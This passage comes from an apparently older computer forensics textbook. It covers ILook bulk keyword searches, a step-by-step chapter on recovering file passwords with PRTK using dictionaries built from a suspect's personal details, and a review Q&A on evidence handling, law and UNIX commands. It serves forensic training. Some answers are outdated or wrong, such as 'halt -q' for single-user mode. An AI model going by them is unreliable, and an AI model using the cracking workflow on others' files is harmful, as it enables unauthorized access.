

**Exhibit 7.15 Encase identification screen.**



**Exhibit 7.16 EnCase output file screen.**



Exhibit 7.17 New ILook evidence management screen. **Exhibit 7.17 New ILook evidence management screen.**



**Exhibit 7.18 Updated EMW screen.**



**Exhibit 7.19 Data search window.**

the file mapping you have saved, right click on the yellow icon again, then left click on Load Mapping Data. This will restore your session.

Now let us perform a text search on the files we have mapped. Click on the device, partition, folder, or files that you desire to search, then click on Search (F5) on the main menu bar at the top of the EMW, which opens the Data Search windows (Exhibit 7.19).

Notice that ILook has three types of searches: Standard, Bulk, and Indexed. Let us take a quick look at each one.

The Standard Search Engine (SSE) allows you to search through case data that belongs to whatever Data Group you choose. (See Exhibit 7.19 for these groups.) This is a raw text search through every byte of data in the Data Group. It can take a considerable amount of time to search through a large amount of data because this is such an exhaustive technique. The SSE is usually used when you just want to try three or four search terms to see whether you get a hit.

The Bulk Search Engine (BSE) allows you to simultaneously search for up to 500 ASCII keywords. This means the 500 keywords are searched for in approximately the same time frame that it took the SSE to do one word. The BSE can also be set up to not only search for the 500 ASCII keywords simultaneously but to also search for their Unicode equivalents at the same time. This is a raw text search through every byte of data in the Data Group. It can take a considerable amount of time to search through a large amount of data because this is such an exhaustive technique. The results from the BSE can be displayed in multiple formats.

The Indexed Search Engine (ISE) enables you to search large quantities of data at a much higher rate. First you must develop an index database. Once the database is constructed, you then run your searches against the database instead of the raw text you used with the BSE and SSE. The best situation in which to use the ISE is when you plan to run a large number of various text searches over a rather lengthy period of time.

Because we have already developed a keyword search list (KeywordsBAE1,txt), let us use it again and make use of the BSE. First set up the Data Search windows as shown in Exhibit 7.20.

Notice that I chose the Report (.HTM) output format. Because this only requires that the user have a browser, the choice of this option is common. The Comma Separate Value (.CSV) output format can be read using Microsoft Excel and the Access Database (.MDB) output format can be read using Microsoft Access.

Now click on the Load button to open the Select your Bulk Search Term file window. Highlight the keyword search list (KeywordsBAE1.txt), then click Open to load the path and the filename into the Data Search window.

Now, click the Search button on the Data Search window (Exhibit 7.20) to initiate the search. When the ILook Tagged Search window opens, click OK.

Although the entire report is too lengthy to show, a portion of the first HTML (Hypertext Markup Language) screen looks like the one in Exhibit 7.21.



#### **Exhibit 7.20 Starting a bulk search.**

This concludes our look at ILook. As a final item, note that in your searches you can use characters such as "?" (in place of any single character), "#" (in place of any numeric character), and "\*" (in place of any characters in the specified position). Any search term that consists of more than one word must be enclosed in single quotes.

### **Chapter Questions**

- *Question 1:* What Hash databases does ILook Investigator support?
- *Question 2:* Who is the author of ILook?
- *Question 3:* What prominent U.S. government agency makes significant use of ILook Investigator?
- *Question 4:* Does ILook Investigator make extensive use of color coding to enhance investigative efficiency?



**Exhibit 7.21 ILook's bulk search report screen.**

## *Chapter 8*

# **Password Recovery**

I recommend PRTK (Password Recovery Tool Kit) from AccessData of Provo, Utah (http://www.AccessData.com). AccessData has been doing password recovery since 1987. PRTK is used by law enforcement organizations and corporations. The product is updated quarterly. Read the manual (.pdf format) and the ReadMe file that comes with PRTK. To install, insert the CD-ROM and follow the prompts.

When starting the product, you will see the password request. Insert the license diskette in to the diskette drive. Type in the default password given with the product (123 is typical). See the Simple Start wizard and its four selections. Choose Go directly to the program and begin working.

First click on Edit, Change Password, and eliminate the default password that comes with the product. Put in your new secure password (pass phrase is best) and then click on OK. Now the license disk has a new password. You must remember the new password. The license disk only has to be used the first time you launch the program. Once the program is running, remove the license disk for the rest of the session. However, each time you start up the program, you must have the license diskette in the diskette drive.

Click on the icon Select Drives/Folders (picture of a hard drive), select the drive(s) you are interested in, and click on  $OK$ . The adding files will begin. Click on the red Stop icon if you obtain enough files and want to work with just those. You can also select individual files or folders using this icon.

Use copy/paste to move the shown files into Excel if you wish. You can also use Microsoft Explorer by shrinking the PRTK window and dragging and dropping files into the PRTK window from Microsoft Explorer. Fill out the dialog box that pops up when you do this. Now maximize the PRTK screen again and click on the icon just to the right of the printer icon (Select Folders icon). This allows you to add additional files on a one-by-one basis. (Multiple files can also be added.)

A filter will now be used that allows us to only obtain the passwordprotected files. Click on the Single File/Folder icon. In the dialog box that pops up, go down and click on password-protected files, select the files/folders you want PRTK to check, and then press the Add button. Now password-protected files show up on the PRTK screen.

PRTK can show whether a file extension (Registered Type column) is telling the truth about the file type that the file actually is (Identified Type column). A font difference between the two columns indicates quickly if the two columns do not match (they normally would). This is indicative of someone seeking to hide information from you by giving the filename an extension that disguises what is actually in the file.

File hashing verification can be done by PRTK, allowing you to discover whether a file is what it says it is. It can be used to show whether or not a file or files were changed in some manner at some time.

For password recovery, the three levels are easy, medium, and hard. Passwords can be recovered easily (usually the password is broken within minutes) from:



Passwords can be recovered with medium difficulty (hours to one or two days) from:

Paradox **WordPerfect** 

It is most difficult to recover passwords from:

Ami Pro Excel '97 and 2000 PGP PGPDisk PKZip Word 97 and 2000

You can also provide your own customized dictionaries for PRTK. This would be on a case-by-case basis as you learn more about victims/attackers involved with a case. PRTK remembers all the passwords it has recovered in the past. To input biographical data:

- 1. Click on the Person icon (Biographical Information).
- 2. Click on New and give the bio dictionary a name.
- 3. Under descriptions and information put in the appropriate information in the dialog box and click on the button to the right (Insert).
- 4. Click on OK. Now a large word list is created.
- 5. Click on the icon of the person with books.
- 6. Click on New and type in the profile name. (A profile is a list of dictionaries.)
- 7. Select the dictionaries you want in the profile and click on OK.
- 8. Select Drives/Folder icon (click on it).
- 9. Select some files.
- 10. Select the profile you want.
- 11. Click on OK.
- 12. Open the Recovery Properties dialog box and begin recovery.

The Open File button allows access to the password-protected file once recovery is completed. When the password request button comes up, use Ctrl-V to paste in the recovered password.

> **Note:** The four bottom buttons on the right are: Start Recovery Pause/Resume Recovery Skip Recovery Level (not recommended for normal use; use for power failure) Stop Recovery

We will now go through a complete process. First, learn as much as you can about the perpetrators. Look at their pictures, books, rooms, etc. Second, determine the purpose of the file you are trying to get into. Now go into PRTK.

- 1. Open the Setup Profiles dialog box. Be sure the profiles information is set up properly (depends on the perpetrator's biography and the case). Click on OK.
- 2. Now click on the Biographical Information icon (person). Be sure you have everything there you need. Click on OK.
- 3. Now click on the Select Drives/Folders icon and select the case folder that contains the files needing the password broken. Organization is important. Now click on OK.

Password recovery begins immediately, as shown on your screen.

As the recovery moves along, other files can be dragged onto the recovery screen. PRTK will begin working on each file (once you click on OK on the dialog box that pops up during the drag) when its turn in the queue arrives. (Force work to begin immediately on a file by selecting the file on the PRTK screen, right clicking, and pressing the Start Recovery button.)

What if PRTK says it could not obtain the password? Then go to the product called Distributed Network Attack (DNA). DNA is a client/server product and harnesses the processing power from multiple machines to break the password. The machines must have an IP address connected to the Internet. DNA uses unused processor cycles. The user of the other machines does not notice that these cycles are being used. One machine is set up as the DNA Manager. It polls the clients and divides up the workload.

### **Chapter Questions**

- *Question 1:* Who makes excellent password recovery tools?
- *Question 2:* What individual Password Breaker Modules does AccessData have available?
- *Question 3:* Does AccessData have utilities that will bypass network administrator passwords?
- *Question 4:* What can you do if the Password Recovery Toolkit says it cannot obtain a password you desire?

## *Chapter 9*

# **Questions and Answers by Subject Area**

### **Evidence Collection**

- **Q: When evidence is processed in the lab, do we work on the evidence or on a copy of the evidence?**
- **A:** Only on a copy of the evidence.
- **Q: Before booting a computer with a diskette, what critical item should be checked?**
- **A:** CMOS settings to ensure the diskette boots first. If you boot from the hard drive you will corrupt or lose evidence.
- **Q: Who should be the first person sitting with you at the victim machine?**
- **A:** A system administrator who is an expert on that system type.

### **Q: What do you want to obtain from a dot matrix or impact printer**? **A:** Ribbon.

**Q: What should computer and magnetic media be kept away from? A:** Magnetic fields.

### **Q: What tool can you use to prove a file was not altered?**

**A:** CRCMD5 from NTI (New Technologies, Inc.).

- **Q: If your assistant encrypts a file, is it done with a public key or private key?**
- **A:** Public. You then decrypt it with your private key.
- **Q: What command do you type to format a DOS diskette so it is bootable?**
- **A:** format a:/s
- **Q: You want to protect the backup files you just made using Safe-Back. What software tool should you use?**
- **A:** CRCMD5 from NTI.

### **Q: What CF tool is used to obtain slack space data?**

**A:** GetSlack from NTI.

### **Q: Why should you** *not* **turn off the modem?**

**A:** It may contain the last number dialed. It may contain a list of numbers.

- **Q: Do you want an orderly shutdown of the computer? Why or why not?**
- **A:** No. Valuable data could be lost during an orderly shutdown.

### **Q: How do you perform a disorderly shutdown of a computer?**

**A:** Disconnect the plug on the back of the computer. Do not use the off switch.

#### **Q: How large must the destination drive be when using SafeBack?**

- **A:** At least as large as the source disk.
- **Q: Should you load and run evidence collection and analysis tools from the hard drive that contains the evidence you are collecting?**
- **A:** No. Always load and run your tools from another medium, such as a diskette, Jaz Drive, Zip disk, or CD-ROM.

### **Q: Name other network devices you can collect evidence from besides standard computer systems.**

- **A:** Firewalls, routers, switches, e-mail server
- **Q: What software tool can you use in court to prove that your copy of the file is valid?**
- **A:** CRCMD5 from NTI.
- **Q: What tool would be used to collect a bitstream backup of a hard drive?**
- **A:** SafeBack from NTI.
- **Q: When using SafeBack, one of the options is local and the other is lpt1. Explain each of these options.**
- **A:** Local = Zip Drive or other collection device you have connected directly to the back of the computer that contains the evidence. l pt1 = moving data from the victim computer to another computer.

### **Q: What does the program ResPart.exe from NTI do?**

**A:** Restores partition table data when it is destroyed.

### **Q: To start SafeBack, what filename do you type from the diskette? A:** Master.

- **Q: When using the backup selection on SafeBack, are you making a bitstream backup?**
- **A:** Yes.

### **Q: What does the restore function do in SafeBack?**

- **A:** Restores the bitstream image to the destination drive.
- **Q: You have used SafeBack to make your bitstream backup. What should be the next option you use in SafeBack?**
- **A:** Use the "verify" option to ensure that the backup you just made can be properly accessed and read.

### **Q: If I tell SafeBack to attempt Direct Access, what is the purpose of this and what will it do?**

**A:** Bypass BIOS and go directly to the drive controller.

### **Q: In SafeBack, what do numbered drives represent?**

**A:** Physical drives.

### **Q: In SafeBack, what do lettered drives represent?**

**A:** Logical volumes.

### **Q: What does the phrase "secure the crime scene" mean?**

**A:** Keep people away from the area containing the compromised systems. Do not let the victim machines be touched.

### **Q: What is the Federal Bureau of Investigation's (FBI's) definition of a computer crime?**

**A:** The computer must be the victim.

### **Q: What is a CyberTrail?**

**A:** Digital logs, stored files, Web pages, e-mail, digitized images, digitized audio and video.

### **Q: When you arrive at a scene, how do you secure the logs and any information you capture to logs from the time you arrived?**

**A:** Spool logs off to a log host machine. No trust relationship.

### **Q: A ribbon cable has two connectors. What do they connect to?**

**A:** Primary hard drive and primary slave.

### **Q: What does it tell you if AutoAnswer is lit up on the modem?**

**A:** The modem is configured to receive incoming calls.

### **Q: What do flashing lights on a modem indicate?**

**A:** The modem is in use.

### **Legal**

### **Q: Define exculpatory evidence.**

**A:** Evidence that contradicts your findings or hypothesis.

### **Q: What is case law?**

**A:** How judges and juries have interpreted the law as it is written in the statues.

### **Q: What is the purpose of the exclusionary rule?**

**A:** To eliminate evidence that was improperly or illegally collected.

### **Q: In a court of law, what are protective orders?**

**A:** Evidence that may contain a trade secret which, if revealed, may do more harm than good.

### **Q: Treat everything done in an investigation as if it will end up in**

**A:** Court.

**\_\_\_\_\_\_\_\_\_.**

- **Q: What are three courtroom necessities that you must be sure to follow?**
- **A:** Preservation of evidence, chain of custody, adhering to the rules of evidence.

### **Q: What does the phrase "tainted fruit" mean?**

- **A:** If you did not have legal access to the computer, any evidence you collected cannot be used.
- **Q: With whom should you confer if you are not sure about the legality of an action you are about to take?**
- **A:** An attorney familiar with computer crime laws.
- **Q: Give an example of "admissible writing" from a computer standpoint.**
- **A:** Hard drive.
- **Q: What is the common method for authenticating evidence in court?**
- **A:** Show the item's identity through some distinctive characteristic or quality.
- **Q: What three things must you do so that a digital photograph can be admissible in court?**
- **A:** Print it, sign it, and date it.
- **Q: If you generate a hypothesis, what must you bring to court for the opposition?**
- **A:** Your step-by-step procedure, so they can reproduce your results.
- **Q: Per Department of Justice (DOJ) search and seizure guidelines, when is computer hardware or software considered to be instrumental?**
- **A:** When it has played a significant role in a crime.
- **Q: Per DOJ search and seizure guidelines, give an example of contraband information on a computer system.**
- **A:** Illegal encryption software.
- **Q: Per DOJ Search & Seizure Guidelines, give an example of information as fruits of a crime.**
- **A:** Illegal copies of computer software; stolen trade secrets and passwords.

### **Q: If I want to do a trap and trace over the network, what must be obtained if law enforcement is involved?**

**A:** A warrant.

### **Q: What are the current laws used to prosecute computer crimes in the United States at the federal level?**

**A:** Under Title 18 U.S.C.:

Paragraph 1029: Unauthorized use of access devices Paragraph 1030: Unauthorized access to computer Paragraph 1831: Theft of trade secrets by a foreign agent Paragraph 1832: Theft of trade secrets Paragraph 2319: Copyright infringement Paragraph 2320: Trademark infringement Paragraph 2511: Unauthorized interception of wire communication

**Note:** Paragraphs 1029 and 1030 are used most for: Computer hacking Telephone phreaking Computer intrusions Theft of passwords Intentional destruction of data

### **Q: What is the ECPA and to whom does it apply?**

**A:** Electronic Communications Privacy Act. Everyone.

### **Evidence Analysis**

### **Q: Do I use the NTI FileList program before or after using** SB? **A:** After.

### **Q: Must FileList be on a DOS-bootable diskette?**

**A:** Yes.

**Q: What program must I use to read the output from FileList? A:** FileCnvt.exe from NTI.

### **Q: Name three hidden areas on a hard drive that could contain data.**

**A:** Slack Space, unallocated space, Web browser cache.

### **Q: Name two file types to look at immediately.**

**A:** Configuration and Startup files.

### **Q: What are the two main DOS startup files?**

**A:** CONFIG.SYS, AUTOEXEC.BAT.

### **Q: What version of Norton Utilities must be used in CF investigations?**

 $A: \leq 4.0$  DOS.

### **Q: What three items do we try to apply to a suspect?**

**A:** Motive = why; means = how; opportunity = when.

### **Q: A file is never deleted until \_\_\_\_\_\_\_\_\_.**

**A:** It is overwritten.

### **Q: What is it called when a large file is spread over several sectors?**

**A:** Fragmentation.

### **Q: What are the four main areas of a hard drive?**

**A:** Track, sector, cylinder, and cluster.

### **Q: What is slack space?**

**A:** Space that a file does not use up inside a cluster.

### **Q: What is unallocated space?**

**A:** The space taken up by a file when you erase it.

### **Q: What are the two types of windows swap files?**

**A:** Temporary and permanent.

### **Q: What tool do you use to look at the Web browser cache?**

**A:** unmozify.

### **Q: Use \_\_\_\_\_\_\_ to search for keywords in hidden areas of the disk. A:** TextSearch.

### **Q: What is chaining?**

**A:** Following fragmented files from sector to sector to reconstruct the file.

### **Q: Can SUN UNIX disks be read in an Intel-based computer?**

**A:** Yes.

### **Q: Fifteen items can be used in software forensics to determine who wrote the code. Name three of them.**

**A:** Data structures, algorithms, compiler used, expertise level, system calls made, errors made, language selected, formatting methods, comment styles, variable names, spelling and grammar, language features used, execution paths, bugs, comments.

### **Q: Try to narrow the field of \_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_ before using SFA.**

**A:** Potential suspects.

### **Q: Name a major system log limitation.**

- **A:** Easy to modify anonymously without being noticed; easy to tamper with.
- **Q: Can you depend upon the evidence from one log? Why or why not?**
- **A:** No. Other corroborating evidence is needed.
- **Q: I have run SafeBack, FileList, and FileCnvt. Now I must run Filter\_I. What will it do?**
- **A:** It is an intelligent filter that removes binary data and any ASCII data that is not a word.
- **Q: Must Filter\_I and FileList be run in the same directory that contains the bitstream backup?**

**A:** Yes.

- **Q: If the disk is highly fragmented, should GetSlack and GetFree be used or is it better to use some other program?**
- **A:** Use GetSlack and GetFree.

### **Q: Are TextSearch Plus search strings case sensitive?**

**A:** No.

**Q: Which tool in Norton Utilities is primarily used to rebuild fragmented files?**

**A:** Disk Editor.

- **Q: What are two choices of tools for creating a working copy of a diskette?**
- **A:** DOS DiskCopy (best) and AnaDisk.

#### **Q: What are three methods for hiding data on a diskette?**

**A:** Disks within disks; write data between tracks; hide data in graphics.

**Q: You decide that you want to look at the Web browser cache. What tool would you use?**

**A:** unmozify.

### **UNIX**

- **Q: What command do you use in UNIX to write RAM** to **disk, shut down the machine, and restart it?**
- **A:** shutdown –r
- **Q: What UNIX command can be used to reboot the machine and cause it to come up in single user mode?**
- **A:** halt -q
- **Q: You have the UNIX box in single user mode. You have the settings so that it will boot from the CD (compact disk). What command should you now type to cause the UNIX box to boot from the CD?**
- **A:** boot
- **Q: Which log saves commands that were typed on the system (in UNIX)?**
- **A:** HISTORY
- **Q: What files in UNIX keep track of login and logout times?**
- **A:** WTMP, BTMP

### **Q: What ten items should be logged as a minimum?**

- **A:** Logins, logouts, privilege changes, account creation, file deletion, su access, failed logins, unused accounts, reboots, and remote access.
- **Q: Name two versions of UNIX that normally run on an Intel platform.**
- **A:** BSD and LINUX.
- **Q: If you put a UNIX disk in an Intel platform and it will not boot, what should your next step be to make the boot happen?**
- **A:** Use a "bare bones" version of the same UNIX version on another disk and boot from this disk. Be sure to set this boot disk as the PMHD (Primary Master Hard Drive).
- **Q: DOS uses autoexec.bat and config.sys. What are the similar type startup files in UNIX?**

**A:** rc files

### **Q: To what UNIX files do hackers like to add booby traps?**

**A:** rc files

**Q: You have rebooted the UNIX box to single user mode. What are the first files you should look at?**

**A:** rc files

**Q: What is the name of the rootkit for Linux?**

**A:** Knark

**Q: What UNIX file will save the memory contents if the system crashes?**

**A:** Core file

#### **Q: Name two things that lastlog will show you.**

**A:** Who was on the system and key words such as "crash."

- **Q: What are the four major UNIX commands to use when analyzing crash dump files?**
- **A:** Ps, netstat, nfsstat, and arp.
- **Q: What type of machine should you use if you are doing crash dump analysis?**

**A:** Same o/s version.

**Q: For RedHat Linux, what is the command to verify the integrity of all important system files?**

**A:** rpm -VA

**Q: The results of your last command indicate that a user named Bragger23 logged in earlier in the day and is currently logged into Solaris5. You want to see all the processes in memory that Bragger23 is running. What do you type?**

**A:** ps -aux | grep Bragger23

- **Q: What steps do you follow to remove Bragger23 and collect RAM evidence?**
- **A:** To remove Bragger23 from the system, remove all of this user's processes:

kill -9 1365 kill -9 3287 kill -9 1087 kill -9 3001

To collect RAM evidence:

ps -aux > a:\Solaris5RAMproc.txt

### **Military**

**Q: Which is the highest (most critical) Department of Defense Info-Con level: Delta, Charlie, Bravo, or Alpha?**

**A:** Delta.

